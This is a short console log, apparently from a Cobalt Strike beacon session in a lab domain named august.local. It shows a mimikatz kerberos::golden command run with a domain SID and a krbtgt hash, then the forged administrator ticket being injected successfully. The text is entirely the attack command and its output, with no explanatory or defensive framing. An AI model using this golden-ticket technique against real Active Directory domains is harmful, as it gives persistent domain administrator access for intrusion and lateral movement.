 [02/17 10:48:58] beacon> mimikatz kerberos::golden /user:administrator /domain:august.local /sid:S-1-5-21-1007551803-2786613087-1256062893 /krbtgt:
a5025dd54ecce3ce2b31e1a07098c093 /endin:480 /renewmax:10080 /ptt
[02/17 10:48:58] [*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:august.local /sid:S-1-5-21-1007551803-2786613087-1256062893
/krbtgt:a5025dd54ecce3ce2b31e1a07098c093 /endin:480 /renewmax:10080 /ptt command
[02/17 10:48:58] [+] host called home, sent: 813682 bytes
[02/17 10:49:00] [+] received output:
User      : administrator
Domain    : august.local (AUGUST)
SID       : S-1-5-21-1007551803-2786613087-1256062893
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a5025dd54ecce3ce2b31e1a07098c093 - rc4_hmac_nt
Lifetime  : 2024/2/17 10:48:59 ; 2024/2/17 18:48:59 ; 2024/2/24 10:48:59
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ august.local' successfully submitted for current session